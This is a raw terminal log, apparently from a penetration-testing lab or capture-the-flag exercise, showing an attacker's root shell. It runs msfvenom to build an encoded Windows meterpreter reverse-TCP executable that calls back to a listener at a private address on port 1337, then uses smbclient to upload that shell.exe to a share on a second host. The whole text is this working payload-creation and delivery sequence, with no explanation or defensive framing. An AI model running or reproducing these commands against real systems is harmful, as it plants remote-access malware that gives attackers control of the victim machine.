 ┌─[root@paris]─[/opt/impacket/examples]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.191.131 LPORT=1337 -f exe -e x86/shikata_ga_nai > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
┌─[root@paris]─[/opt/impacket/examples]
└──╼ #smbclient //192.168.191.140/
┌─[✗]─[root@paris]─[/opt/impacket/examples]
└──╼ #smbclient //192.168.191.140/king
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> put shell.exe
putting file shell.exe as \shell.exe (72065.2 kb/s) (average 72072.3 kb/s)
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now